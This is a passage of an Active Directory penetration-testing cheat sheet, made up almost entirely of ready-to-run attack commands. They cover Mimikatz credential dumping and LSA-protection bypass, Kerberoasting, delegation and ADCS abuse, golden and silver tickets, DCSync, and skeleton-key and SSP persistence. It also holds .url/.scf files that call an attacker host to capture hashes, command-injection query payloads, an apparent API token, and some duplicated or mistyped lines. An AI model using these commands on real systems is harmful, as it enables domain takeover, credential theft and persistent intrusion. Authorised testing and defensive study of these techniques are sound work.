./adalanche collect activedirectory --domain windcorp.local \
--username spoNge369@windcorp.local --password 'password123!' \
--server dc.windcorp.htb --tlsmode NoTLS --port 389
# Invalid Credentials ?
./adalanche collect activedirectory --domain windcorp.local \
--username spoNge369@windcorp.local --password 'password123!' \
--server dc.windcorp.htb --tlsmode NoTLS --port 389 \
--authmode basic
# Analyze data
# go to web browser -> 127.0.0.1:8080
./adalanche analyze
Useful Enumeration Tools
| Commands | Description |
|---|---|
| ldapdomaindump | Information dumper via LDAP |
| adidnsdump | Integrated DNS dumping by any authenticated user |
| ACLight | Advanced Discovery of Privileged Accounts |
| ADRecon | Detailed Active Directory Recon Tool |
Local Privilege Escalation
| Tool | Description |
|---|---|
| Windows Privilege Escalation CheatSheet | Cheat Sheet for Windows Local Privilege Escalation |
| Juicy Potato | Abuse SeImpersonate or SeAssignPrimaryToken Privileges for System Impersonation |
| Lovely Potato | Automated Juicy Potato |
| PrintSpoofer | Exploit the PrinterBug for System Impersonation |
| RoguePotato | Upgraded Juicy Potato |
| Abusing Token Privileges | |
| SMBGhost CVE-2020-0796 | PoC |
| CVE-2021-36934 HiveNightmare/SeriousSAM |
Useful Local Priv Esc Tools
| Commands | Description |
|---|---|
| PowerUp | Misconfiguration Abuse |
| BeRoot | General Priv Esc Enumeration Tool |
| Privesc | General Priv Esc Enumeration Tool |
| FullPowers | Restore A Service Account’s Privileges |
Lateral Movement
PowerShell Remoting
#Enable PowerShell Remoting on current Machine (Needs Admin Access)
Enable-PSRemoting
#Entering or Starting a new PSSession (Needs Admin Access)
$sess = New-PSSession -ComputerName <Name>
Enter-PSSession -ComputerName <Name> OR -Sessions <SessionName>
Remote Code Execution with PS Credentials
$SecPassword = ConvertTo-SecureString '<Wtver>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\<WtverUser>', $SecPassword)
Invoke-Command -ComputerName <WtverMachine> -Credential $Cred -ScriptBlock {whoami}
Import a PowerShell Module and Execute its Functions Remotely
#Execute the command and start a session
Invoke-Command -Credential $cred -ComputerName <NameOfComputer> -FilePath c:\FilePath\file.ps1 -Session $sess
#Interact with the session
Enter-PSSession -Session $sess
Executing Remote Stateful commands
#Create a new session
$sess = New-PSSession -ComputerName <NameOfComputer>
#Execute command on the session
Invoke-Command -Session $sess -ScriptBlock {$ps = Get-Process}
#Check the result of the command to confirm we have an interactive session
Invoke-Command -Session $sess -ScriptBlock {$ps}
Mimikatz
#The commands are in cobalt strike format!
#Dump LSASS:
mimikatz privilege::debug
mimikatz token::elevate
mimikatz sekurlsa::logonpasswords
#(Over) Pass The Hash
mimikatz privilege::debug
mimikatz sekurlsa::pth /user:<UserName> /ntlm:<> /domain:<DomainFQDN>
#List all available kerberos tickets in memory
mimikatz sekurlsa::tickets
#Dump local Terminal Services credentials
mimikatz sekurlsa::tspkg
#Dump and save LSASS in a file
mimikatz sekurlsa::minidump c:\temp\lsass.dmp
#List cached MasterKeys
mimikatz sekurlsa::dpapi
#List local Kerberos AES Keys
mimikatz sekurlsa::ekeys
#Dump SAM Database
mimikatz lsadump::sam
#Dump SECRETS Database
mimikatz lsadump::secrets
#Inject and dump the Domain Controler's Credentials
mimikatz privilege::debug
mimikatz token::elevate
mimikatz lsadump::lsa /inject
#Dump the Domain's Credentials without touching DC's LSASS and also remotely
mimikatz lsadump::dcsync /domain:<DomainFQDN> /all
#List and Dump local kerberos credentials
mimikatz kerberos::list /dump
#Pass The Ticket
mimikatz kerberos::ptt <PathToKirbiFile>
#List TS/RDP sessions
mimikatz ts::sessions
#List Vault credentials
mimikatz vault::list
![]() What if mimikatz fails to dump credentials because of LSA Protection controls ?
What if mimikatz fails to dump credentials because of LSA Protection controls ?
-
LSA as a Protected Process (Kernel Land Bypass)
#Check if LSA runs as a protected process by looking if the variable "RunAsPPL" is set to 0x1 reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa #Next upload the mimidriver.sys from the official mimikatz repo to same folder of your mimikatz.exe #Now lets import the mimidriver.sys to the system mimikatz # !+ #Now lets remove the protection flags from lsass.exe process mimikatz # !processprotect /process:lsass.exe /remove #Finally run the logonpasswords function to dump lsass mimikatz # sekurlsa::logonpasswords -
LSA as a Protected Process (Userland “Fileless” Bypass)
-
LSA is running as virtualized process (LSAISO) by Credential Guard
#Check if a process called lsaiso.exe exists on the running processes tasklist |findstr lsaiso #If it does there isn't a way tou dump lsass, we will only get encrypted data. But we can still use keyloggers or clipboard dumpers to capture data. #Lets inject our own malicious Security Support Provider into memory, for this example i'll use the one mimikatz provides mimikatz # misc::memssp #Now every user session and authentication into this machine will get logged and plaintext credentials will get captured and dumped into c:\windows\system32\mimilsa.log - Detailed Mimikatz Guide
- Poking Around With 2 lsass Protection Options
Remote Desktop Protocol
If the host we want to lateral move to has “RestrictedAdmin” enabled, we can pass the hash using the RDP protocol and get an interactive session without the plaintext password.
-
Mimikatz:
#We execute pass-the-hash using mimikatz and spawn an instance of mstsc.exe with the "/restrictedadmin" flag privilege::debug sekurlsa::pth /user:<Username> /domain:<DomainName> /ntlm:<NTLMHash> /run:"mstsc.exe /restrictedadmin" #Then just click ok on the RDP dialogue and enjoy an interactive session as the user we impersonated -
xFreeRDP:
xfreerdp +compression +clipboard /dynamic-resolution +toggle-fullscreen /cert-ignore /bpp:8 /u:<Username> /pth:<NTLMHash> /v:<Hostname | IPAddress>
![]() If Restricted Admin mode is disabled on the remote machine we can connect on the host using another tool/protocol like psexec or winrm and enable it by creating the following registry key and setting it’s value zero: “HKLM:\System\CurrentControlSet\Control\Lsa\DisableRestrictedAdmin”.
If Restricted Admin mode is disabled on the remote machine we can connect on the host using another tool/protocol like psexec or winrm and enable it by creating the following registry key and setting it’s value zero: “HKLM:\System\CurrentControlSet\Control\Lsa\DisableRestrictedAdmin”.
URL File Attacks
-
.url file
[InternetShortcut] URL=whatever WorkingDirectory=whatever IconFile=\\<AttackersIp>\%USERNAME%.icon IconIndex=1[InternetShortcut] URL=file://<AttackersIp>/leak/leak.html -
.scf file
[Shell] Command=2 IconFile=\\<AttackersIp>\Share\test.ico [Taskbar] Command=ToggleDesktop
Putting these files in a writeable share the victim only has to open the file explorer and navigate to the share. Note that the file doesn’t need to be opened or the user to interact with it, but it must be on the top of the file system or just visible in the windows explorer window in order to be rendered. Use responder to capture the hashes.
![]() .scf file attacks won’t work on the latest versions of Windows.
.scf file attacks won’t work on the latest versions of Windows.
Useful Tools
- Powercat netcat written in powershell, and provides tunneling, relay and portforward capabilities.
- SCShell fileless lateral movement tool that relies on ChangeServiceConfigA to run command
- Evil-Winrm the ultimate WinRM shell for hacking/pentesting
- RunasCs Csharp and open version of windows builtin runas.exe
- ntlm_theft creates all possible file formats for url file attacks
Domain Privilege Escalation
Kerberoast
WUT IS DIS?:
All standard domain users can request a copy of all service accounts along with their correlating password hashes, so we can ask a TGS for any SPN that is bound to a “user”
account, extract the encrypted blob that was encrypted using the user’s password and bruteforce it offline.
-
PowerView:
#Get User Accounts that are used as Service Accounts Get-NetUser -SPN #Get every available SPN account, request a TGS and dump its hash Invoke-Kerberoast #Requesting the TGS for a single account: Request-SPNTicket #Export all tickets using Mimikatz Invoke-Mimikatz -Command '"kerberos::list /export"' -
AD Module:
#Get User Accounts that are used as Service Accounts Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName -
Impacket:
python GetUserSPNs.py <DomainName>/<DomainUser>:<Password> -outputfile <FileName> -
Rubeus:
#Kerberoasting and outputing on a file with a spesific format Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> #Kerberoasting whle being "OPSEC" safe, essentially while not try to roast AES enabled accounts Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /rc4opsec #Kerberoast AES enabled accounts Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /aes #Kerberoast spesific user account Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /user:<username> /simple #Kerberoast by specifying the authentication credentials Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /creduser:<username> /credpassword:<password>
ASREPRoast
WUT IS DIS?:
If a domain user account do not require kerberos preauthentication, we can request a valid TGT for this account without even having domain credentials, extract the encrypted
blob and bruteforce it offline.
- PowerView:
Get-DomainUser -PreauthNotRequired -Verbose - AD Module:
Get-ADUser -Filter {DoesNotRequirePreAuth -eq $True} -Properties DoesNotRequirePreAuth
Forcefully Disable Kerberos Preauth on an account i have Write Permissions or more! Check for interesting permissions on accounts:
Hint: We add a filter e.g. RDPUsers to get “User Accounts” not Machine Accounts, because Machine Account hashes are not crackable!
PowerView:
Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"}
Disable Kerberos Preauth:
Set-DomainObject -Identity <UserAccount> -XOR @{useraccountcontrol=4194304} -Verbose
Check if the value changed:
Get-DomainUser -PreauthNotRequired -Verbose
-
And finally execute the attack using the ASREPRoast tool.
#Get a spesific Accounts hash: Get-ASREPHash -UserName <UserName> -Verbose #Get any ASREPRoastable Users hashes: Invoke-ASREPRoast -Verbose -
Using Rubeus:
#Trying the attack for all domain users Rubeus.exe asreproast /format:<hashcat|john> /domain:<DomainName> /outfile:<filename> #ASREPRoast spesific user Rubeus.exe asreproast /user:<username> /format:<hashcat|john> /domain:<DomainName> /outfile:<filename> #ASREPRoast users of a spesific OU (Organization Unit) Rubeus.exe asreproast /ou:<OUName> /format:<hashcat|john> /domain:<DomainName> /outfile:<filename> -
Using Impacket:
#Trying the attack for the specified users on the file python GetNPUsers.py <domain_name>/ -usersfile <users_file> -outputfile <FileName>
Password Spray Attack
If we have harvest some passwords by compromising a user account, we can use this method to try and exploit password reuse on other domain accounts.
Tools:
Force Set SPN
WUT IS DIS ?: If we have enough permissions -> GenericAll/GenericWrite we can set a SPN on a target account, request a TGS, then grab its blob and bruteforce it.
-
PowerView:
#Check for interesting permissions on accounts: Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"} #Check if current user has already an SPN setted: Get-DomainUser -Identity <UserName> | select serviceprincipalname #Force set the SPN on the account: Set-DomainObject <UserName> -Set @{serviceprincipalname='ops/whatever1'} -
AD Module:
#Check if current user has already an SPN setted Get-ADUser -Identity <UserName> -Properties ServicePrincipalName | select ServicePrincipalName #Force set the SPN on the account: Set-ADUser -Identiny <UserName> -ServicePrincipalNames @{Add='ops/whatever1'}
Finally use any tool from before to grab the hash and kerberoast it!
Abusing Shadow Copies
If you have local administrator access on a machine try to list shadow copies, it’s an easy way for Domain Escalation.
#List shadow copies using vssadmin (Needs Admnistrator Access)
vssadmin list shadows
#List shadow copies using diskshadow
diskshadow list shadows all
#Make a symlink to the shadow copy and access it
mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
- You can dump the backuped SAM database and harvest credentials.
- Look for DPAPI stored creds and decrypt them.
- Access backuped sensitive files.
List and Decrypt Stored Credentials using Mimikatz
Usually encrypted credentials are stored in:
%appdata%\Microsoft\Credentials%localappdata%\Microsoft\Credentials
#By using the cred function of mimikatz we can enumerate the cred object and get information about it:
dpapi::cred /in:"%appdata%\Microsoft\Credentials\<CredHash>"
#From the previous command we are interested to the "guidMasterKey" parameter, that tells us which masterkey was used to encrypt the credential
#Lets enumerate the Master Key:
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\<usersid>\<MasterKeyGUID>"
#Now if we are on the context of the user (or system) that the credential belogs to, we can use the /rpc flag to pass the decryption of the masterkey to the domain controler:
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\<usersid>\<MasterKeyGUID>" /rpc
#We now have the masterkey in our local cache:
dpapi::cache
#Finally we can decrypt the credential using the cached masterkey:
dpapi::cred /in:"%appdata%\Microsoft\Credentials\<CredHash>"
Detailed Article: DPAPI all the things
Unconstrained Delegation
WUT IS DIS ?: If we have Administrative access on a machine that has Unconstrained Delegation enabled, we can wait for a high value target or DA to connect to it, steal his TGT then ptt and impersonate him!
Using PowerView:
#Discover domain joined computers that have Unconstrained Delegation enabled
Get-NetComputer -UnConstrained
#List tickets and check if a DA or some High Value target has stored its TGT
Invoke-Mimikatz -Command '"sekurlsa::tickets"'
#Command to monitor any incoming sessions on our compromised server
Invoke-UserHunter -ComputerName <NameOfTheComputer> -Poll <TimeOfMonitoringInSeconds> -UserName <UserToMonitorFor> -Delay
<WaitInterval> -Verbose
#Dump the tickets to disk:
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
#Impersonate the user using ptt attack:
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTicket>"'
Note: We can also use Rubeus!
Constrained Delegation
Using PowerView and Kekeo:
#Enumerate Users and Computers with constrained delegation
Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth
#If we have a user that has Constrained delegation, we ask for a valid tgt of this user using kekeo
tgt::ask /user:<UserName> /domain:<Domain's FQDN> /rc4:<hashedPasswordOfTheUser>
#Then using the TGT we have ask a TGS for a Service this user has Access to through constrained delegation
tgs::s4u /tgt:<PathToTGT> /user:<UserToImpersonate>@<Domain's FQDN> /service:<Service's SPN>
#Finally use mimikatz to ptt the TGS
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTGS>"'
ALTERNATIVE: Using Rubeus:
Rubeus.exe s4u /user:<UserName> /rc4:<NTLMhashedPasswordOfTheUser> /impersonateuser:<UserToImpersonate> /msdsspn:"<Service's SPN>" /altservice:<Optional> /ptt
Now we can access the service as the impersonated user!
![]() What if we have delegation rights for only a spesific SPN? (e.g TIME):
What if we have delegation rights for only a spesific SPN? (e.g TIME):
In this case we can still abuse a feature of kerberos called “alternative service”. This allows us to request TGS tickets for other “alternative” services and not only for the one we have rights for. Thats gives us the leverage to request valid tickets for any service we want that the host supports, giving us full access over the target machine.
Resource Based Constrained Delegation
WUT IS DIS?:
TL;DR
If we have GenericALL/GenericWrite privileges on a machine account object of a domain, we can abuse it and impersonate ourselves as any user of the domain to it. For example we can impersonate Domain Administrator and have complete access.
Tools we are going to use:
First we need to enter the security context of the user/machine account that has the privileges over the object. If it is a user account we can use Pass the Hash, RDP, PSCredentials etc.
Exploitation Example:
#Import Powermad and use it to create a new MACHINE ACCOUNT
. .\Powermad.ps1
New-MachineAccount -MachineAccount <MachineAccountName> -Password $(ConvertTo-SecureString 'p@ssword!' -AsPlainText -Force) -Verbose
#Import PowerView and get the SID of our new created machine account
. .\PowerView.ps1
$ComputerSid = Get-DomainComputer <MachineAccountName> -Properties objectsid | Select -Expand objectsid
#Then by using the SID we are going to build an ACE for the new created machine account using a raw security descriptor:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
#Next, we need to set the security descriptor in the msDS-AllowedToActOnBehalfOfOtherIdentity field of the computer account we're taking over, again using PowerView
Get-DomainComputer TargetMachine | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
#After that we need to get the RC4 hash of the new machine account's password using Rubeus
Rubeus.exe hash /password:'p@ssword!'
#And for this example, we are going to impersonate Domain Administrator on the cifs service of the target computer using Rubeus
Rubeus.exe s4u /user:<MachineAccountName> /rc4:<RC4HashOfMachineAccountPassword> /impersonateuser:Administrator /msdsspn:cifs/TargetMachine.wtver.domain /domain:wtver.domain /ptt
#Finally we can access the C$ drive of the target machine
dir \\TargetMachine.wtver.domain\C$
Detailed Articles:
- Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory
- RESOURCE-BASED CONSTRAINED DELEGATION ABUSE
![]() In Constrain and Resource-Based Constrained Delegation if we don’t have the password/hash of the account with TRUSTED_TO_AUTH_FOR_DELEGATION that we try to abuse, we can use the very nice trick “tgt::deleg” from kekeo or “tgtdeleg” from rubeus and fool Kerberos to give us a valid TGT for that account. Then we just use the ticket instead of the hash of the account to perform the attack.
In Constrain and Resource-Based Constrained Delegation if we don’t have the password/hash of the account with TRUSTED_TO_AUTH_FOR_DELEGATION that we try to abuse, we can use the very nice trick “tgt::deleg” from kekeo or “tgtdeleg” from rubeus and fool Kerberos to give us a valid TGT for that account. Then we just use the ticket instead of the hash of the account to perform the attack.
#Command on Rubeus
Rubeus.exe tgtdeleg /nowrap
Detailed Article: Rubeus – Now With More Kekeo
DNSAdmins Abuse
WUT IS DIS ?: If a user is a member of the DNSAdmins group, he can possibly load an arbitary DLL with the privileges of dns.exe that runs as SYSTEM. In case the DC serves a DNS, the user can escalate his privileges to DA. This exploitation process needs privileges to restart the DNS service to work.
- Enumerate the members of the DNSAdmins group:
- PowerView:
Get-NetGroupMember -GroupName "DNSAdmins" - AD Module:
Get-ADGroupMember -Identiny DNSAdmins
- PowerView:
- Once we found a member of this group we need to compromise it (There are many ways).
-
Then by serving a malicious DLL on a SMB share and configuring the dll usage,we can escalate our privileges:
#Using dnscmd: dnscmd <NameOfDNSMAchine> /config /serverlevelplugindll \\Path\To\Our\Dll\malicious.dll #Restart the DNS Service: sc \\DNSServer stop dns sc \\DNSServer start dns
Abusing Active Directory-Integraded DNS
Abusing Backup Operators Group
WUT IS DIS ?: If we manage to compromise a user account that is member of the Backup Operators group, we can then abuse it’s SeBackupPrivilege to create a shadow copy of the current state of the DC, extract the ntds.dit database file, dump the hashes and escalate our privileges to DA.
-
Once we have access on an account that has the SeBackupPrivilege we can access the DC and create a shadow copy using the signed binary diskshadow:
#Create a .txt file that will contain the shadow copy process script Script ->{ set context persistent nowriters set metadata c:\windows\system32\spool\drivers\color\example.cab set verbose on begin backup add volume c: alias mydrive create expose %mydrive% w: end backup } #Execute diskshadow with our script as parameter diskshadow /s script.txt -
Next we need to access the shadow copy, we may have the SeBackupPrivilege but we cant just simply copy-paste ntds.dit, we need to mimic a backup software and use Win32 API calls to copy it on an accessible folder. For this we are going to use this amazing repo:
#Importing both dlls from the repo using powershell Import-Module .\SeBackupPrivilegeCmdLets.dll Import-Module .\SeBackupPrivilegeUtils.dll #Checking if the SeBackupPrivilege is enabled Get-SeBackupPrivilege #If it isn't we enable it Set-SeBackupPrivilege #Use the functionality of the dlls to copy the ntds.dit database file from the shadow copy to a location of our choice Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\<PathToSave>\ntds.dit -Overwrite #Dump the SYSTEM hive reg save HKLM\SYSTEM c:\temp\system.hive - Using smbclient.py from impacket or some other tool we copy ntds.dit and the SYSTEM hive on our local machine.
- Use secretsdump.py from impacket and dump the hashes.
- Use psexec or another tool of your choice to PTH and get Domain Admin access.
Abusing Exchange
- Abusing Exchange one Api call from DA
- CVE-2020-0688
- PrivExchange Exchange your privileges for Domain Admin privs by abusing Exchange
Weaponizing Printer Bug
Abusing ACLs
Abusing IPv6 with mitm6
SID History Abuse
WUT IS DIS?: If we manage to compromise a child domain of a forest and SID filtering isn’t enabled (most of the times is not), we can abuse it to privilege escalate to Domain Administrator of the root domain of the forest. This is possible because of the SID History field on a kerberos TGT ticket, that defines the “extra” security groups and privileges.
Exploitation example:
#Get the SID of the Current Domain using PowerView
Get-DomainSID -Domain current.root.domain.local
#Get the SID of the Root Domain using PowerView
Get-DomainSID -Domain root.domain.local
#Create the Enteprise Admins SID
Format: RootDomainSID-519
#Forge "Extra" Golden Ticket using mimikatz
kerberos::golden /user:Administrator /domain:current.root.domain.local /sid:<CurrentDomainSID> /krbtgt:<krbtgtHash> /sids:<EnterpriseAdminsSID> /startoffset:0 /endin:600 /renewmax:10080 /ticket:\path\to\ticket\golden.kirbi
#Inject the ticket into memory
kerberos::ptt \path\to\ticket\golden.kirbi
#List the DC of the Root Domain
dir \\dc.root.domain.local\C$
#Or DCsync and dump the hashes using mimikatz
lsadump::dcsync /domain:root.domain.local /all
Detailed Articles:
Exploiting SharePoint
-
CVE-2019-0604 RCE Exploitation
PoC - CVE-2019-1257 Code execution through BDC deserialization
-
CVE-2020-0932 RCE using typeconverters
PoC
Zerologon
- Zerologon: Unauthenticated domain controller compromise: White paper of the vulnerability.
- SharpZeroLogon: C# implementation of the Zerologon exploit.
- Invoke-ZeroLogon: PowerShell implementation of the Zerologon exploit.
- Zer0Dump: Python implementation of the Zerologon exploit using the impacket library.
PrintNightmare
- CVE-2021-34527: Vulnerability details.
- Impacket implementation of PrintNightmare: Reliable PoC of PrintNightmare using the impacket library.
- C# Implementation of CVE-2021-1675: Reliable PoC of PrintNightmare written in C#.
Active Directory Certificate Services
Check for Vulnerable Certificate Templates with: Certify
Note: Certify can be executed with Cobalt Strike’s execute-assembly command as well
.\Certify.exe find /vulnerable /quiet
Make sure the msPKI-Certificates-Name-Flag value is set to “ENROLLEE_SUPPLIES_SUBJECT” and that the Enrollment Rights allow Domain/Authenticated Users. Additionally, check that the pkiextendedkeyusage parameter contains the “Client Authentication” value as well as that the “Authorized Signatures Required” parameter is set to 0.
This exploit only works because these settings enable server/client authentication, meaning an attacker can specify the UPN of a Domain Admin (“DA”) and use the captured certificate with Rubeus to forge authentication.
Note: If a Domain Admin is in a Protected Users group, the exploit may not work as intended. Check before choosing a DA to target.
Request the DA’s Account Certificate with Certify
.\Certify.exe request /template:<Template Name> /quiet /ca:"<CA Name>" /domain:<domain.com> /path:CN=Configuration,DC=<domain>,DC=com /altname:<Domain Admin AltName> /machine
This should return a valid certificate for the associated DA account.
The exported cert.pem and cert.key files must be consolidated into a single cert.pem file, with one gap of whitespace between the END RSA PRIVATE KEY and the BEGIN CERTIFICATE.
Example of cert.pem:
-----BEGIN RSA PRIVATE KEY-----
BIIEogIBAAk15x0ID[...]
[...]
[...]
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
BIIEogIBOmgAwIbSe[...]
[...]
[...]
-----END CERTIFICATE-----
#Utilize openssl to Convert to PKCS #12 Format
The openssl command can be utilized to convert the certificate file into PKCS #12 format (you may be required to enter an export password, which can be anything you like).
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Once the cert.pfx file has been exported, upload it to the compromised host (this can be done in a variety of ways, such as with Powershell, SMB, certutil.exe, Cobalt Strike’s upload functionality, etc.)
After the cert.pfx file has been uploaded to the compromised host, Rubeus can be used to request a Kerberos TGT for the DA account which will then be imported into memory.
.\Rubeus.exe asktht /user:<Domain Admin AltName> /domain:<domain.com> /dc:<Domain Controller IP or Hostname> /certificate:<Local Machine Path to cert.pfx> /nowrap /ptt
This should result in a successfully imported ticket, which then enables an attacker to perform various malicious acitivities under DA user context, such as performing a DCSync attack.
No PAC
- sAMAccountname Spoofing Exploitation of CVE-2021-42278 and CVE-2021-42287
- Weaponisation of CVE-2021-42287/CVE-2021-42278 Exploitation of CVE-2021-42278 and CVE-2021-42287
- noPAC C# tool to exploit CVE-2021-42278 and CVE-2021-42287
- sam-the-admin Python automated tool to exploit CVE-2021-42278 and CVE-2021-42287
- noPac Evolution of “sam-the-admin” tool
Domain Persistence
Local Dump
#Dump from ntds locally
/usr/bin/impacket-secretsdump -system NTDS/SYSTEM -security NTDS/SYSTEM -ntds NTDS/ntds.dit local
Golden Ticket Attack
#Execute mimikatz on DC as DA to grab krbtgt hash:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName <DC'sName>
#On any machine:
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<DomainName> /sid:<Domain's SID> /krbtgt:
<HashOfkrbtgtAccount> id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
DCsync Attack
#DCsync using mimikatz (You need DA rights or DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges):
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<DomainName>\<AnyDomainUser>"'
#DCsync using secretsdump.py from impacket with NTLM authentication
secretsdump.py <Domain>/<Username>:<Password>@<DC'S IP or FQDN> -just-dc-ntlm
#DCsync using secretsdump.py from impacket with Kerberos Authentication
secretsdump.py -no-pass -k <Domain>/<Username>@<DC'S IP or FQDN> -just-dc-ntlm
Tip:
/ptt -> inject ticket on current running session
/ticket -> save the ticket on the system for later use
Silver Ticket Attack
Invoke-Mimikatz -Command '"kerberos::golden /domain:<DomainName> /sid:<DomainSID> /target:<TheTargetMachine> /service:
<ServiceType> /rc4:<TheSPN's Account NTLM Hash> /user:<UserToImpersonate> /ptt"'
Skeleton Key Attack
#Exploitation Command runned as DA:
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName <DC's FQDN>
#Access using the password "mimikatz"
Enter-PSSession -ComputerName <AnyMachineYouLike> -Credential <Domain>\Administrator
DSRM Abuse
WUT IS DIS?: Every DC has a local Administrator account, this accounts has the DSRM password which is a SafeBackupPassword. We can get this and then pth its NTLM hash to get local Administrator access to DC!
#Dump DSRM password (needs DA privs):
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -ComputerName <DC's Name>
#This is a local account, so we can PTH and authenticate!
#BUT we need to alter the behaviour of the DSRM account before pth:
#Connect on DC:
Enter-PSSession -ComputerName <DC's Name>
#Alter the Logon behaviour on registry:
New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -PropertyType DWORD -Verbose
#If the property already exists:
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -Verbose
Then just PTH to get local admin access on DC!
Custom SSP
WUT IS DIS?: We can set our on SSP by dropping a custom dll, for example mimilib.dll from mimikatz, that will monitor and capture plaintext passwords from users that logged on!
From powershell:
#Get current Security Package:
$packages = Get-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\OSConfig\" -Name 'Security Packages' | select -ExpandProperty 'Security Packages'
#Append mimilib:
$packages += "mimilib"
#Change the new packages name
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\OSConfig\" -Name 'Security Packages' -Value $packages
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name 'Security Packages' -Value $packages
#ALTERNATIVE:
Invoke-Mimikatz -Command '"misc::memssp"'
Now all logons on the DC are logged to -> C:\Windows\System32\kiwissp.log
Cross Forest Attacks
Trust Tickets
WUT IS DIS ?: If we have Domain Admin rights on a Domain that has Bidirectional Trust relationship with an other forest we can get the Trust key and forge our own inter-realm TGT.
![]() The access we will have will be limited to what our DA account is configured to have on the other Forest!
The access we will have will be limited to what our DA account is configured to have on the other Forest!
-
Using Mimikatz:
#Dump the trust key Invoke-Mimikatz -Command '"lsadump::trust /patch"' Invoke-Mimikatz -Command '"lsadump::lsa /patch"' #Forge an inter-realm TGT using the Golden Ticket attack Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<OurDomain> /sid: <OurDomainSID> /rc4:<TrustKey> /service:krbtgt /target:<TheTargetDomain> /ticket: <PathToSaveTheGoldenTicket>"' Tickets -> .kirbi format
Tickets -> .kirbi formatThen Ask for a TGS to the external Forest for any service using the inter-realm TGT and access the resource!
-
Using Rubeus:
.\Rubeus.exe asktgs /ticket:<kirbi file> /service:"Service's SPN" /ptt
Abuse MSSQL Servers
- Enumerate MSSQL Instances:
Get-SQLInstanceDomain -
Check Accessibility as current user:
Get-SQLConnectionTestThreaded Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose - Gather Information about the instance:
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose - Abusing SQL Database Links:
WUT IS DIS?: A database link allows a SQL Server to access other resources like other SQL Server. If we have two linked SQL Servers we can execute stored procedures in them. Database links also works across Forest Trust!
Check for existing Database Links:
#Check for existing Database Links:
#PowerUpSQL:
Get-SQLServerLink -Instance <SPN> -Verbose
#MSSQL Query:
select * from master..sysservers
Then we can use queries to enumerate other links from the linked Database:
#Manualy:
select * from openquery("LinkedDatabase", 'select * from master..sysservers')
#PowerUpSQL (Will Enum every link across Forests and Child Domain of the Forests):
Get-SQLServerLinkCrawl -Instance <SPN> -Verbose
#Then we can execute command on the machine's were the SQL Service runs using xp_cmdshell
#Or if it is disabled enable it:
EXECUTE('sp_configure "xp_cmdshell",1;reconfigure;') AT "SPN"
Query execution:
Get-SQLServerLinkCrawl -Instace <SPN> -Query "exec master..xp_cmdshell 'whoami'"
Breaking Forest Trusts
WUT IS DIS?:
TL;DR
If we have a bidirectional trust with an external forest and we manage to compromise a machine on the local forest that has enabled unconstrained delegation (DCs have this by default), we can use the printerbug to force the DC of the external forest’s root domain to authenticate to us. Then we can capture it’s TGT, inject it into memory and DCsync to dump it’s hashes, giving ous complete access over the whole forest.
Tools we are going to use:
Exploitation example:
#Start monitoring for TGTs with rubeus:
Rubeus.exe monitor /interval:5 /filteruser:target-dc$
#Execute the printerbug to trigger the force authentication of the target DC to our machine
SpoolSample.exe target-dc$.external.forest.local dc.compromised.domain.local
#Get the base64 captured TGT from Rubeus and inject it into memory:
Rubeus.exe ptt /ticket:<Base64ValueofCapturedTicket>
#Dump the hashes of the target domain using mimikatz:
lsadump::dcsync /domain:external.forest.local /all
Detailed Articles:
- Not A Security Boundary: Breaking Forest Trusts
- Hunting in Active Directory: Unconstrained Delegation & Forests Trusts
AD Mindmap
Misc
Enum users using enum4linux
(echo; enum4linux -U MSF2|grep user:|cut -d\[ -f2|cut -d\] -f1) >
/home/kali/Desktop/users.txt
?query=query%3Bstart-sleep+-s+15+%23
?query=query%26timeout+%2FT+15
wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://geek.com \[--plugins-detection aggressive\] --api-token Va7bjbU6BHmpRutUX49rvISh1A1ISgaWt7WFAfTJnWw --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt
